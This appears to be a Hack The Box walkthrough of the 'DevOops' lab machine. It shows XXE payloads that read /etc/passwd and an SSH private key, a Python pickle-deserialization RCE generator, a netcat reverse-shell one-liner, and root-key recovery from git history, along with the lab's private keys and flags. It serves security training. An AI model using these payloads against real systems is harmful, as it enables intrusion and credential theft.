Hack The Box: DevOops
About
Name: DevOops
IP Address: 10.10.10.91
Operating System: Linux
Difficulty: 4.3/10
Base Points: 30
Enumeration
Let's first do a NMAP scan to see what ports are open and what services are running on the target.
nmap -sC -sV 10.10.10.91
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-01 14:51 CET
Nmap scan report for 10.10.10.91
Host is up (0.037s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
| 256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
|_ 256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)
5000/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe see that port 5000/tcp is open and running Gunicorn.
Gunicorn is a Python WSGI HTTP Server, and visiting the website we are presented with the following page:

There's not much we can do on this page, so I decided to run GoBuster to try and find other directories.
gobuster -w /usr/share/wordlists/dirb/directory-list-2.3-medium.txt -u http://10.10.10.91:5000
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.91:5000/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/01/01 15:20:28 Starting gobuster
=====================================================
/feed (Status: 200)
/upload (Status: 200)/upload seems like an interesting start, and upon visiting this directory we're presented with a form for uploading XML files - XXE attack (External XML Entity) anyone?

So after trying a couple of differently structured XML documents I struck gold and was able to dump /etc/passwd using the following XML document:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY foobar SYSTEM "file:///etc/passwd" >
]
>
<post>
<Author></Author>
<Subject></Subject>
<Content>&foobar;</Content>
</post>
Output from the web page after uploading the XML document:

Looking at the ouput of /etc/passwd we can see a user called roosa. Let's see if we can use this user to get an initial foothold.
Initial Foothold
So, there's two ways to get an initial foothold. One unintended way and one intended way.
I will show both methods starting with the unintended way.
Unintended way
The first time I did this box I got my initial foothold using the unintended way where you use the XXE attack to leak roosa's private key and SSH into the box.
Modifying our XML document we can leak the private key:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY foobar SYSTEM "file:///home/rosa/.ssh/id_rsa" >
]
>
<post>
<Author></Author>
<Subject></Subject>
<Content>&foobar;</Content>
</post>
After uploading this XML document we're able to leak the private key.
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
And we are able to SSH in as roosa:
ssh -i id_rsa roosa@10.10.10.91
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Dec 31 13:36:39 2018 from 10.10.14.20
Intended way
The intended way was to leak the source code for feed.py and see that they are using the pickle module.
Pickle is NOT intended to be used with untrusted input since this may lead to RCE, as we will see now.
We see the following path after uploading a XML document: /home/roosa/deploy/src/feed.py
We can use it to leak the python source code.
First we need to modify the XML document:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY foobar SYSTEM "file:///home/roosa/deploy/src/feed.py" >
]
>
<post>
<Author></Author>
<Subject></Subject>
<Content>&foobar;</Content>
</post>
After we upload the new XML document we are able to leak the python source code:

Python code cleaned up:
def uploaded_file(filename):
return send_from_directory(Config.UPLOAD_FOLDER, filename)
@app.route("/")
def xss():
return template('index.html')
@app.route("/feed")
def fakefeed():
return send_from_directory(".","devsolita-snapshot.png")
@app.route("/newpost", methods=["POST"])
def newpost(): # TODO: proper save to database, this is for testing purposes right now
picklestr = base64.urlsafe_b64decode(request.data)
# return picklestr
postObj = pickle.loads(picklestr)
return "POST RECEIVED: " + postObj['Subject']
## TODO: VERY important! DISABLED THIS IN PRODUCTION
#app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
# TODO: Replace run-gunicorn.sh with real Linux service script
#app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
if __name__ == "__main__":
app.run(host='0.0.0,0', Debug=True)
Looking at the source code we can see that the web application expects a base64 encoded string.
It then loads the data using pickle.loads(picklestr) and returns the Subject item from the object.
When I'm testing for RCE I usually try to get the target to ping me. This way I can easily detect if my attack is working.
So after a bit of trial and error I ended up with the following code to generate the correct data and get the server to ping me:
import base64
import pickle
cmd_to_execute = 'ping -c 1 10.10.14.17'
class FooClass(object):
def __reduce__(self):
import os
return (os.system,(cmd_to_execute,))
print(base64.urlsafe_b64encode(pickle.dumps(FooClass())))
Using curl to send the base64 encoded data as a POST request resulting in an ICMP packet reaching my host.
curl -H "Content-Type: text/plain" -X POST -d "Y3Bvc2l4CnN5c3RlbQpwMAooUydwaW5nIC1jIDEgMTAuMTAuMTQuMTcnCnAxCnRwMgpScDMKLg==" http://10.10.10.91:5000/newpost
tcpdump -nni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:30:15.957138 IP 10.10.10.91 > 10.10.14.17: ICMP echo request, id 4590, seq 1, length 64
17:30:15.957160 IP 10.10.14.17 > 10.10.10.91: ICMP echo reply, id 4590, seq 1, length 64So now that we know we have RCE on the server, let's modify the code to give us a reverse shell.
import base64
import pickle
cmd_to_execute = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 443 >/tmp/f'
class FooClass(object):
def __reduce__(self):
import os
return (os.system,(cmd_to_execute,))
print(base64.urlsafe_b64encode(pickle.dumps(FooClass())))
Send the POST request again with the newly created base64 encoded data, and remember to setup at netcat listener on port 443.
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.91] 59576
/bin/sh: 0: can't access tty; job control turned offAnd we can now cat user.txt.
cat user.txt
c5808e...ecc67bPrivilege Escalation
After a bit of enumeration I found a work directory containing the blogfeed application. This directory also contains a .git directory which is always interesting.
Running git log reveals a couple of interesting commits.
git log
[...]
commit 33e87c312c08735a02fa9c796021a4a3023129ad
Author: Roosa Hakkerson
Date: Mon Mar 19 09:33:06 2018 -0400
reverted accidental commit with proper key
commit d387abf63e05c9628a59195cec9311751bdb283f
Author: Roosa Hakkerson
Date: Mon Mar 19 09:32:03 2018 -0400
add key for feed integration from tnerprise backend
[...]
So they accidentely commited the wrong key... Maybe this is a private key?
Let's take a look at the git log and see if we can find something interesting.
After scrolling through the log I found the following commit:
git log -p
+++ b/resources/integration/authcredentials.key
@@ -1,28 +1,27 @@
-----BEGIN RSA PRIVATE KEY-----
-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
+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
-----END RSA PRIVATE KEY-----
Cleaning up the private key we end up with the following:
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde
8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i
vr+5Ui0nD+YBKyYuiN+4CB8jSQvwOG+LlA3IGAzVf56J0WP9FILH/NwYW2iovTRK
nz1y2vdO3ug94XX8y0bbMR9Mtpj292wNrxmUSQ5glioqrSrwFfevWt/rEgIVmrb+
CCjeERnxMwaZNFP0SYoiC5HweyXD6ZLgFO4uOVuImILGJyyQJ8u5BI2mc/SHSE0c
F9DmYwbVqRcurk3yAS+jEbXgObupXkDHgIoMCwIDAQABAoIBAFaUuHIKVT+UK2oH
uzjPbIdyEkDc3PAYP+E/jdqy2eFdofJKDocOf9BDhxKlmO968PxoBe25jjjt0AAL
gCfN5I+xZGH19V4HPMCrK6PzskYII3/i4K7FEHMn8ZgDZpj7U69Iz2l9xa4lyzeD
k2X0256DbRv/ZYaWPhX+fGw3dCMWkRs6MoBNVS4wAMmOCiFl3hzHlgIemLMm6QSy
NnTtLPXwkS84KMfZGbnolAiZbHAqhe5cRfV2CVw2U8GaIS3fqV3ioD0qqQjIIPNM
HSRik2J/7Y7OuBRQN+auzFKV7QeLFeROJsLhLaPhstY5QQReQr9oIuTAs9c+oCLa
2fXe3kkCgYEA367aoOTisun9UJ7ObgNZTDPeaXajhWrZbxlSsOeOBp5CK/oLc0RB
GLEKU6HtUuKFvlXdJ22S4/rQb0RiDcU/wOiDzmlCTQJrnLgqzBwNXp+MH6Av9WHG
jwrjv/loHYF0vXUHHRVJmcXzsftZk2aJ29TXud5UMqHovyieb3mZ0pcCgYEAxR41
IMq2dif3laGnQuYrjQVNFfvwDt1JD1mKNG8OppwTgcPbFO+R3+MqL7lvAhHjWKMw
+XjmkQEZbnmwf1fKuIHW9uD9KxxHqgucNv9ySuMtVPp/QYtjn/ltojR16JNTKqiW
7vSqlsZnT9jR2syvuhhVz4Ei9yA/VYZG2uiCpK0CgYA/UOhz+LYu/MsGoh0+yNXj
Gx+O7NU2s9sedqWQi8sJFo0Wk63gD+b5TUvmBoT+HD7NdNKoEX0t6VZM2KeEzFvS
iD6fE+5/i/rYHs2Gfz5NlY39ecN5ixbAcM2tDrUo/PcFlfXQhrERxRXJQKPHdJP7
VRFHfKaKuof+bEoEtgATuwKBgC3Ce3bnWEBJuvIjmt6u7EFKj8CgwfPRbxp/INRX
S8Flzil7vCo6C1U8ORjnJVwHpw12pPHlHTFgXfUFjvGhAdCfY7XgOSV+5SwWkec6
md/EqUtm84/VugTzNH5JS234dYAbrx498jQaTvV8UgtHJSxAZftL8UAJXmqOR3ie
LWXpAoGADMbq4aFzQuUPldxr3thx0KRz9LJUJfrpADAUbxo8zVvbwt4gM2vsXwcz
oAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw
LS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=
-----END RSA PRIVATE KEY-----
Okay, so we have recovered a private key. Let's try this as the root user.
ssh -i root.key root@10.10.10.91
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Dec 31 14:23:16 2018 from 10.10.14.20
It worked!
Now we just need to cat root.txt and we're finished with this box.
cat root.txt
d4fe1e7f7187407eebdd3209cb1ac7b3
Further Reading
https://en.wikipedia.org/wiki/XML_external_entity_attack